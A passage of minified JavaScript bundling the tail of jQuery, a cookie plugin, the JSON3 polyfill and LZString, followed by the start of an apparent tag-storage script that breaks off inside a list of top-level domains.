a?m.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!m(this).is(":disabled")&&Uc.test(this.nodeName)&&!Tc.test(a)&&(this.checked||!W.test(a))}).map(function(a,b){var c=m(this).val();return null==c?null:m.isArray(c)?m.map(c,function(a){return{name:b.name,value:a.replace(Sc,"\r\n")}}):{name:b.name,value:c.replace(Sc,"\r\n")}}).get()}}),m.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Zc()||$c()}:Zc;var Wc=0,Xc={},Yc=m.ajaxSettings.xhr();a.ActiveXObject&&m(a).on("unload",function(){for(var a in Xc)Xc[a](void 0,!0)}),k.cors=!!Yc&&"withCredentials"in Yc,Yc=k.ajax=!!Yc,Yc&&m.ajaxTransport(function(a){if(!a.crossDomain||k.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Wc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Xc[g],b=void 0,f.onreadystatechange=m.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(k){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Xc[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}});function Zc(){try{return new a.XMLHttpRequest}catch(b){}}function $c(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}m.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return m.globalEval(a),a}}}),m.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),m.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=y.head||m("head")[0]||y.documentElement;return{send:function(d,e){b=y.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var _c=[],ad=/(=)\?(?=&|$)|\?\?/;m.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=_c.pop()||m.expando+"_"+vc++;return this[a]=!0,a}}),m.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(ad.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&ad.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=m.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(ad,"$1"+e):b.jsonp!==!1&&(b.url+=(wc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||m.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,_c.push(e)),g&&m.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),m.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||y;var d=u.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=m.buildFragment([a],b,e),e&&e.length&&m(e).remove(),m.merge([],d.childNodes))};var bd=m.fn.load;m.fn.load=function(a,b,c){if("string"!=typeof a&&bd)return bd.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=m.trim(a.slice(h,a.length)),a=a.slice(0,h)),m.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&m.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?m("<div>").append(m.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},m.expr.filters.animated=function(a){return m.grep(m.timers,function(b){return a===b.elem}).length};var cd=a.document.documentElement;function dd(a){return m.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}m.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=m.css(a,"position"),l=m(a),n={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=m.css(a,"top"),i=m.css(a,"left"),j=("absolute"===k||"fixed"===k)&&m.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),m.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(n.top=b.top-h.top+g),null!=b.left&&(n.left=b.left-h.left+e),"using"in b?b.using.call(a,n):l.css(n)}},m.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){m.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,m.contains(b,e)?(typeof e.getBoundingClientRect!==K&&(d=e.getBoundingClientRect()),c=dd(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===m.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),m.nodeName(a[0],"html")||(c=a.offset()),c.top+=m.css(a[0],"borderTopWidth",!0),c.left+=m.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-m.css(d,"marginTop",!0),left:b.left-c.left-m.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||cd;while(a&&!m.nodeName(a,"html")&&"static"===m.css(a,"position"))a=a.offsetParent;return a||cd})}}),m.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);m.fn[a]=function(d){return V(this,function(a,d,e){var f=dd(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?m(f).scrollLeft():e,c?e:m(f).scrollTop()):a[d]=e);
},a,d,arguments.length,null)}}),m.each(["top","left"],function(a,b){m.cssHooks[b]=Lb(k.pixelPosition,function(a,c){return c?(c=Jb(a,b),Hb.test(c)?m(a).position()[b]+"px":c):void 0})}),m.each({Height:"height",Width:"width"},function(a,b){m.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){m.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return V(this,function(b,c,d){var e;return m.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?m.css(b,c,g):m.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),m.fn.size=function(){return this.length},m.fn.andSelf=m.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return m});var ed=a.jQuery,fd=a.$;return m.noConflict=function(b){return a.$===m&&(a.$=fd),b&&a.jQuery===m&&(a.jQuery=ed),m},typeof b===K&&(a.jQuery=a.$=m),m});window[jqName]=jQuery.noConflict(true)}(function(jQuery){var $=jQuery;$.ajaxTransport("+script",function(options){if(options.crossDomain){var script;var head=document.head||$("head")[0]||document.documentElement;return{send:function(headers,cb){script=document.createElement("script");script.async=true;if(options.scriptCharset){script.charset=options.scriptCharset}script.src=options.url;script.onload=script.onreadystatechange=function(a,isAbort){if(isAbort||!script.readyState||/loaded|complete/.test(script.readyState)){script.onload=script.onreadystatechange=null;if(script.parentNode){script.parentNode.removeChild(script)}script=null;if(!isAbort){cb(200,"success")}}};head.appendChild(script)},abort:function(){if(script){script.onload(undefined,true)}}}}});!function(a){a(jQuery)}(function(a){function c(a){return h.raw?a:encodeURIComponent(a)}function d(a){return h.raw?a:decodeURIComponent(a)}function e(a){return c(h.json?JSON.stringify(a):String(a))}function f(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{a=decodeURIComponent(a.replace(b," "))}catch(c){return}try{return h.json?JSON.parse(a):a}catch(c){}}function g(b,c){var d=h.raw?b:f(b);return a.isFunction(c)?c(d):d}var b=/\+/g,h=a.cookie=function(b,f,i){if(void 0!==f&&!a.isFunction(f)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setDate(k.getDate()+j)}return document.cookie=[c(b),"=",e(f),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=b?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=d(p.shift()),r=p.join("=");if(b&&b===q){l=g(r,f);break}b||void 0===(r=g(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0!==a.cookie(b)?(a.cookie(b,"",a.extend({},c,{expires:-1})),!0):!1}})})(window[jqName]);(function(){function N(p,r){function q(a){if(q[a]!==w)return q[a];var c;if("bug-string-char-index"==a)c="a"!="a"[0];else if("json"==a)c=q("json-stringify")&&q("json-parse");else{var e;if("json-stringify"==a){c=r.stringify;var b="function"==typeof c&&s;if(b){(e=function(){return 1}).toJSON=e;try{b="0"===c(0)&&"0"===c(new t)&&'""'==c(new A)&&c(u)===w&&c(w)===w&&c()===w&&"1"===c(e)&&"[1]"==c([e])&&"[null]"==c([w])&&"null"==c(null)&&"[null,null,null]"==c([w,u,null])&&'{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}'==c({a:[e,!0,!1,null,"\0\b\n\f\r\t"]})&&"1"===c(null,e)&&"[\n 1,\n 2\n]"==c([1,2],null,1)&&'"-271821-04-20T00:00:00.000Z"'==c(new C((-864e13)))&&'"+275760-09-13T00:00:00.000Z"'==c(new C(864e13))&&'"-000001-01-01T00:00:00.000Z"'==c(new C((-621987552e5)))&&'"1969-12-31T23:59:59.999Z"'==c(new C((-1)))}catch(f){b=!1}}c=b}if("json-parse"==a){c=r.parse;if("function"==typeof c)try{if(0===c("0")&&!c(!1)){e=c('{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}');var n=5==e.a.length&&1===e.a[0];if(n){try{n=!c('"\t"')}catch(d){}if(n)try{n=1!==c("01")}catch(g){}if(n)try{n=1!==c("1.")}catch(m){}}}}catch(X){n=!1}c=n}}return q[a]=!!c}p||(p=k.Object());r||(r=k.Object());var t=p.Number||k.Number,A=p.String||k.String,H=p.Object||k.Object,C=p.Date||k.Date,G=p.SyntaxError||k.SyntaxError,K=p.TypeError||k.TypeError,L=p.Math||k.Math,I=p.JSON||k.JSON;"object"==typeof I&&I&&(r.stringify=I.stringify,r.parse=I.parse);var H=H.prototype,u=H.toString,v,B,w,s=new C((-0xc782b5b800cec));try{s=-109252==s.getUTCFullYear()&&0===s.getUTCMonth()&&1===s.getUTCDate()&&10==s.getUTCHours()&&37==s.getUTCMinutes()&&6==s.getUTCSeconds()&&708==s.getUTCMilliseconds()}catch(Q){}if(!q("json")){var D=q("bug-string-char-index");if(!s)var x=L.floor,M=[0,31,59,90,120,151,181,212,243,273,304,334],E=function(a,c){return M[c]+365*(a-1970)+x((a-1969+(c=+(1<c)))/4)-x((a-1901+c)/100)+x((a-1601+c)/400)};(v=H.hasOwnProperty)||(v=function(a){var c={},e;(c.__proto__=null,c.__proto__={toString:1},c).toString!=u?v=function(a){var c=this.__proto__;a=a in(this.__proto__=null,this);this.__proto__=c;return a}:(e=c.constructor,v=function(a){var c=(this.constructor||e).prototype;return a in this&&!(a in c&&this[a]===c[a])});c=null;return v.call(this,a)});B=function(a,c){var e=0,b,f,n;(b=function(){this.valueOf=0}).prototype.valueOf=0;f=new b;for(n in f)v.call(f,n)&&e++;b=f=null;e?B=2==e?function(a,c){var e={},b="[object Function]"==u.call(a),f;for(f in a)b&&"prototype"==f||v.call(e,f)||!(e[f]=1)||!v.call(a,f)||c(f)}:function(a,c){var e="[object Function]"==u.call(a),b,f;for(b in a)e&&"prototype"==b||!v.call(a,b)||(f="constructor"===b)||c(b);(f||v.call(a,b="constructor"))&&c(b)}:(f="valueOf toString toLocaleString propertyIsEnumerable isPrototypeOf hasOwnProperty constructor".split(" "),B=function(a,c){var e="[object Function]"==u.call(a),b,h=!e&&"function"!=typeof a.constructor&&F[typeof a.hasOwnProperty]&&a.hasOwnProperty||v;for(b in a)e&&"prototype"==b||!h.call(a,b)||c(b);for(e=f.length;b=f[--e];h.call(a,b)&&c(b));});return B(a,c)};if(!q("json-stringify")){var U={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},y=function(a,c){return("000000"+(c||0)).slice(-a)},R=function(a){for(var c='"',b=0,h=a.length,f=!D||10<h,n=f&&(D?a.split(""):a);b<h;b++){var d=a.charCodeAt(b);switch(d){case 8:case 9:case 10:case 12:case 13:case 34:case 92:c+=U[d];break;default:if(32>d){c+="\\u00"+y(2,d.toString(16));break}c+=f?n[b]:a.charAt(b)}}return c+'"'},O=function(a,c,b,h,f,n,d){var g,m,k,l,p,r,s,t,q;try{g=c[a]}catch(z){}if("object"==typeof g&&g)if(m=u.call(g),"[object Date]"!=m||v.call(g,"toJSON"))"function"==typeof g.toJSON&&("[object Number]"!=m&&"[object String]"!=m&&"[object Array]"!=m||v.call(g,"toJSON"))&&(g=g.toJSON(a));else if(g>-1/0&&g<1/0){if(E){l=x(g/864e5);for(m=x(l/365.2425)+1970-1;E(m+1,0)<=l;m++);for(k=x((l-E(m,0))/30.42);E(m,k+1)<=l;k++);l=1+l-E(m,k);p=(g%864e5+864e5)%864e5;r=x(p/36e5)%24;s=x(p/6e4)%60;t=x(p/1e3)%60;p%=1e3}else m=g.getUTCFullYear(),k=g.getUTCMonth(),l=g.getUTCDate(),r=g.getUTCHours(),s=g.getUTCMinutes(),t=g.getUTCSeconds(),p=g.getUTCMilliseconds();g=(0>=m||1e4<=m?(0>m?"-":"+")+y(6,0>m?-m:m):y(4,m))+"-"+y(2,k+1)+"-"+y(2,l)+"T"+y(2,r)+":"+y(2,s)+":"+y(2,t)+"."+y(3,p)+"Z"}else g=null;b&&(g=b.call(c,a,g));if(null===g)return"null";m=u.call(g);if("[object Boolean]"==m)return""+g;if("[object Number]"==m)return g>-1/0&&g<1/0?""+g:"null";if("[object String]"==m)return R(""+g);if("object"==typeof g){for(a=d.length;a--;)if(d[a]===g)throw K();d.push(g);q=[];c=n;n+=f;if("[object Array]"==m){k=0;for(a=g.length;k<a;k++)m=O(k,g,b,h,f,n,d),q.push(m===w?"null":m);a=q.length?f?"[\n"+n+q.join(",\n"+n)+"\n"+c+"]":"["+q.join(",")+"]":"[]"}else B(h||g,function(a){var c=O(a,g,b,h,f,n,d);c!==w&&q.push(R(a)+":"+(f?" ":"")+c)}),a=q.length?f?"{\n"+n+q.join(",\n"+n)+"\n"+c+"}":"{"+q.join(",")+"}":"{}";d.pop();return a}};r.stringify=function(a,c,b){var h,f,n,d;if(F[typeof c]&&c)if("[object Function]"==(d=u.call(c)))f=c;else if("[object Array]"==d){n={};for(var g=0,k=c.length,l;g<k;l=c[g++],(d=u.call(l),"[object String]"==d||"[object Number]"==d)&&(n[l]=1));}if(b)if("[object Number]"==(d=u.call(b))){if(0<(b-=b%1))for(h="",10<b&&(b=10);h.length<b;h+=" ");}else"[object String]"==d&&(h=10>=b.length?b:b.slice(0,10));return O("",(l={},l[""]=a,l),f,n,h,"",[])}}if(!q("json-parse")){var V=A.fromCharCode,W={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},b,J,l=function(){b=J=null;throw G()},z=function(){for(var a=J,c=a.length,e,h,f,k,d;b<c;)switch(d=a.charCodeAt(b),d){case 9:case 10:case 13:case 32:b++;break;case 123:case 125:case 91:case 93:case 58:case 44:return e=D?a.charAt(b):a[b],b++,e;case 34:e="@";for(b++;b<c;)if(d=a.charCodeAt(b),32>d)l();else if(92==d)switch(d=a.charCodeAt(++b),d){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:e+=W[d];b++;break;case 117:h=++b;for(f=b+4;b<f;b++)d=a.charCodeAt(b),48<=d&&57>=d||97<=d&&102>=d||65<=d&&70>=d||l();e+=V("0x"+a.slice(h,b));break;default:l()}else{if(34==d)break;d=a.charCodeAt(b);for(h=b;32<=d&&92!=d&&34!=d;)d=a.charCodeAt(++b);e+=a.slice(h,b)}if(34==a.charCodeAt(b))return b++,e;l();default:h=b;45==d&&(k=!0,d=a.charCodeAt(++b));if(48<=d&&57>=d){for(48==d&&(d=a.charCodeAt(b+1),48<=d&&57>=d)&&l();b<c&&(d=a.charCodeAt(b),48<=d&&57>=d);b++);if(46==a.charCodeAt(b)){for(f=++b;f<c&&(d=a.charCodeAt(f),48<=d&&57>=d);f++);f==b&&l();b=f}d=a.charCodeAt(b);if(101==d||69==d){d=a.charCodeAt(++b);43!=d&&45!=d||b++;for(f=b;f<c&&(d=a.charCodeAt(f),48<=d&&57>=d);f++);f==b&&l();b=f}return+a.slice(h,b)}k&&l();if("true"==a.slice(b,b+4))return b+=4,!0;if("false"==a.slice(b,b+5))return b+=5,!1;if("null"==a.slice(b,b+4))return b+=4,null;l()}return"$"},P=function(a){var c,b;"$"==a&&l();if("string"==typeof a){if("@"==(D?a.charAt(0):a[0]))return a.slice(1);if("["==a){for(c=[];;b||(b=!0)){a=z();if("]"==a)break;b&&(","==a?(a=z(),"]"==a&&l()):l());","==a&&l();c.push(P(a))}return c}if("{"==a){for(c={};;b||(b=!0)){a=z();if("}"==a)break;b&&(","==a?(a=z(),"}"==a&&l()):l());","!=a&&"string"==typeof a&&"@"==(D?a.charAt(0):a[0])&&":"==z()||l();c[a.slice(1)]=P(z())}return c}l()}return a},T=function(a,b,e){e=S(a,b,e);e===w?delete a[b]:a[b]=e},S=function(a,b,e){var h=a[b],f;if("object"==typeof h&&h)if("[object Array]"==u.call(h))for(f=h.length;f--;)T(h,f,e);else B(h,function(a){T(h,a,e)});return e.call(a,b,h)};r.parse=function(a,c){var e,h;b=0;J=""+a;e=P(z());"$"!=z()&&l();b=J=null;return c&&"[object Function]"==u.call(c)?S((h={},h[""]=e,h),"",c):e}}}r.runInContext=N;return r}var K=typeof define==="function"&&define.amd,F={"function":!0,object:!0},G=F[typeof exports]&&exports&&!exports.nodeType&&exports,k=F[typeof window]&&window||this,t=G&&F[typeof module]&&module&&!module.nodeType&&"object"==typeof global&&global;!t||t.global!==t&&t.window!==t&&t.self!==t||(k=t);if(G&&!K)N(k,G);else{var L=k.JSON,Q=k.JSON3,M=!1,A=N(k,k.JSON3={noConflict:function(){M||(M=!0,k.JSON=L,k.JSON3=Q,L=Q=null);return A}});k.JSON={parse:A.parse,stringify:A.stringify}}K&&define(function(){return A})}).call(this);var JSON=JSON3.noConflict();var LZString=function(){function o(o,r){if(!t[o]){t[o]={};for(var n=0;n<o.length;n++)t[o][o.charAt(n)]=n}return t[o][r]}var r=String.fromCharCode,n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",t={},i={compressToBase64:function(o){if(null==o)return"";var r=i._compress(o,6,function(o){return n.charAt(o)});switch(r.length%4){default:case 0:return r;case 1:return r+"===";case 2:return r+"==";case 3:return r+"="}},decompressFromBase64:function(r){return null==r?"":""==r?null:i._decompress(r.length,32,function(e){return o(n,r.charAt(e))})},compressToUTF16:function(o){return null==o?"":i._compress(o,15,function(o){return r(o+32)})+" "},decompressFromUTF16:function(o){return null==o?"":""==o?null:i._decompress(o.length,16384,function(r){return o.charCodeAt(r)-32})},compressToUint8Array:function(o){for(var r=i.compress(o),n=new Uint8Array(2*r.length),e=0,t=r.length;t>e;e++){var s=r.charCodeAt(e);n[2*e]=s>>>8,n[2*e+1]=s%256}return n},decompressFromUint8Array:function(o){if(null===o||void 0===o)return i.decompress(o);for(var n=new Array(o.length/2),e=0,t=n.length;t>e;e++)n[e]=256*o[2*e]+o[2*e+1];var s=[];return n.forEach(function(o){s.push(r(o))}),i.decompress(s.join(""))},compressToEncodedURIComponent:function(o){return null==o?"":i._compress(o,6,function(o){return e.charAt(o)})},decompressFromEncodedURIComponent:function(r){return null==r?"":""==r?null:(r=r.replace(/ /g,"+"),i._decompress(r.length,32,function(n){return o(e,r.charAt(n))}))},compress:function(o){return i._compress(o,16,function(o){return r(o)})},_compress:function(o,r,n){if(null==o)return"";var e,t,i,s={},p={},u="",c="",a="",l=2,f=3,h=2,d=[],m=0,v=0;for(i=0;i<o.length;i+=1)if(u=o.charAt(i),Object.prototype.hasOwnProperty.call(s,u)||(s[u]=f++,p[u]=!0),c=a+u,Object.prototype.hasOwnProperty.call(s,c))a=c;else{if(Object.prototype.hasOwnProperty.call(p,a)){if(a.charCodeAt(0)<256){for(e=0;h>e;e++)m<<=1,v==r-1?(v=0,d.push(n(m)),m=0):v++;for(t=a.charCodeAt(0),e=0;8>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1}else{for(t=1,e=0;h>e;e++)m=m<<1|t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t=0;for(t=a.charCodeAt(0),e=0;16>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1}l--,0==l&&(l=Math.pow(2,h),h++),delete p[a]}else for(t=s[a],e=0;h>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1;l--,0==l&&(l=Math.pow(2,h),h++),s[c]=f++,a=String(u)}if(""!==a){if(Object.prototype.hasOwnProperty.call(p,a)){if(a.charCodeAt(0)<256){for(e=0;h>e;e++)m<<=1,v==r-1?(v=0,d.push(n(m)),m=0):v++;for(t=a.charCodeAt(0),e=0;8>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1}else{for(t=1,e=0;h>e;e++)m=m<<1|t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t=0;for(t=a.charCodeAt(0),e=0;16>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1}l--,0==l&&(l=Math.pow(2,h),h++),delete p[a]}else for(t=s[a],e=0;h>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1;l--,0==l&&(l=Math.pow(2,h),h++)}for(t=2,e=0;h>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1;for(;;){if(m<<=1,v==r-1){d.push(n(m));break}v++}return d.join("")},decompress:function(o){return null==o?"":""==o?null:i._decompress(o.length,32768,function(r){return o.charCodeAt(r)})},_decompress:function(o,n,e){var t,i,s,p,u,c,a,l,f=[],h=4,d=4,m=3,v="",w=[],A={val:e(0),position:n,index:1};for(i=0;3>i;i+=1)f[i]=i;for(p=0,c=Math.pow(2,2),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;switch(t=p){case 0:for(p=0,c=Math.pow(2,8),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;l=r(p);break;case 1:for(p=0,c=Math.pow(2,16),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;l=r(p);break;case 2:return""}for(f[3]=l,s=l,w.push(l);;){if(A.index>o)return"";for(p=0,c=Math.pow(2,m),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;switch(l=p){case 0:for(p=0,c=Math.pow(2,8),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;f[d++]=r(p),l=d-1,h--;break;case 1:for(p=0,c=Math.pow(2,16),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;f[d++]=r(p),l=d-1,h--;break;case 2:return w.join("")}if(0==h&&(h=Math.pow(2,m),m++),f[l])v=f[l];else{if(l!==d)return null;v=s+s.charAt(0)}w.push(v),f[d++]=s+v.charAt(0),h--,s=v,0==h&&(h=Math.pow(2,m),m++)}}};return i}();var addTestProp=function(){};var _hcPrivateApiMap={};function hcPrivateApi(key){return _hcPrivateApiMap[key]}if(!!window.localStorage){var HC_TEST="_hc_test";var hcTestMode=!!window.localStorage[HC_TEST];window._HIPRO_TEST=hcTestMode;addTestProp=function(testMode){var map={};if(testMode){window.localStorage.removeItem(HC_TEST);window.__hcGetTestProp=function(key){return map[key]}}return function(key,val){_hcPrivateApiMap[key]=val;if(testMode){map[key]=val}}}(hcTestMode)}addTestProp("addTestProp",addTestProp);if(!Date.now){Date.now=function now(){return(new Date).getTime()}}function GetTagStorage(){var hasCookies=false;var $=window[jqName];function isIPV4(value){var arr=value.split(".");if(arr.length===4){for(var i=0,len=arr.length;i<len;i++){var parsed=parseInt(arr[i]);if(isNaN(parsed)||parsed<0||parsed>255)return false}}else{return false}return true}function getDomainName(hostname){var tlds="aaa,aarp,abarth,abb,abbott,abbvie,abc,able,abogado,abudhabi,ac,academy,accenture,accountant,accountants,aco,active,actor,ad,adac,ads,adult,ae,aeg,aero,aetna,af,afamilycompany,afl,africa,ag,agakhan,agency,ai,aig,aigo,airbus,airforce,airtel,akdn,al,alfaromeo,alibaba,alipay,allfinanz,allstate,ally,alsace,alstom,am,americanexpress,americanfamily,amex,amfam,amica,amsterdam,analytics,android,anquan,anz,ao,aol,apartments,app,apple,aq,aquarelle,ar,arab,aramco,archi,army,arpa,art,arte,as,asda,asia,associates,at,athleta,attorney,au,auction,audi,audible,audio,auspost,author,auto,autos,avianca,aw,aws,ax,axa,az,azure,ba,baby,baidu,banamex,bananarepublic,band,bank,bar,barcelona,barclaycard,barclays,barefoot,bargains,baseball,basketball,bauhaus,bayern,bb,bbc,bbt,bbva,bcg,bcn,bd,be,beats,beauty,beer,bentley,berlin,best,bestbuy,bet,bf,bg,bh,bharti,bi,bible,bid,bike,bing,bingo,bio,biz,bj,black,blackfriday,blanco,blockbuster,blog,bloomberg,blue,bm,bms,bmw,bn,bnl,bnpparibas,bo,boats,boehringer,bofa,bom,bond,boo,book,booking,boots,bosch,bostik,boston,bot,boutique,box,br,bradesco,bridgestone,broadway,broker,brother,brussels,bs,bt,budapest,bugatti,build,builders,business,buy,buzz,bv,bw,by,bz,bzh,ca,cab,cafe,cal,call,calvinklein,cam,camera,camp,cancerresearch,canon,capetown,capital,capitalone,car,caravan,cards,care,career,careers,cars,cartier,casa,case,caseih,cash,casino,cat,catering,catholic,cba,cbn,cbre,cbs,cc,cd,ceb,center,ceo,cern,cf,cfa,cfd,cg,ch,chanel,channel,chase,chat,cheap,chintai,chloe,christmas,chrome,chrysler,church,ci,cipriani,circle,cisco,citadel,citi,citic,city,cityeats,ck,cl,claims,cleaning,click,clinic,clinique,clothing,cloud,club,clubmed,cm,cn,co,coach,codes,coffee,college,cologne,com,comcast,commbank,community,company,compare,computer,comsec,condos,construction,consulting,contact,contractors,cooking,cookingchannel,cool,coop,corsica,country,coupon,coupons,courses,cr,credit,creditcard,creditunion,cricket,crown,crs,cruise,cruises,csc,cu,cuisinella,cv,cw,cx,cy,cymru,cyou,cz,dabur,dad,dance,data,date,dating,datsun,day,dclk,dds,de,deal,dealer,deals,degree,delivery,dell,deloitte,delta,democrat,dental,dentist,desi,design,dev,dhl,diamonds,diet,digital,direct,directory,discount,discover,dish,diy,dj,dk,dm,dnp,do,docs,doctor,dodge,dog,doha,domains,dot,download,drive,dtv,dubai,duck,dunlop,duns,dupont,durban,dvag,dvr,dz,earth,eat,ec,eco,edeka,edu,education,ee,eg,email,emerck,energy,engineer,engineering,enterprises,epost,epson,equipment,er,ericsson,erni,es,esq,estate,esurance,et,etisalat,eu,eurovision,eus,events,everbank,exchange,expert,exposed,express,extraspace,fage,fail,fairwinds,faith,family,fan,fans,farm,farmers,fashion,fast,fedex,feedback,ferrari,ferrero,fi,fiat,fidelity,fido,film,final,finance,financial,fire,firestone,firmdale,fish,fishing,fit,fitness,fj,fk,flickr,flights,flir,florist,flowers,fly,fm,fo,foo,food,foodnetwork,football,ford,forex,forsale,forum,foundation,fox,fr,free,fresenius,frl,frogans,frontdoor,frontier,ftr,fujitsu,fujixerox,fun,fund,furniture,futbol,fyi,ga,gal,gallery,gallo,gallup,game,games,gap,garden,gb,gbiz,gd,gdn,ge,gea,gent,genting,george,gf,gg,ggee,gh,gi,gift,gifts,gives,giving,gl,glade,glass,g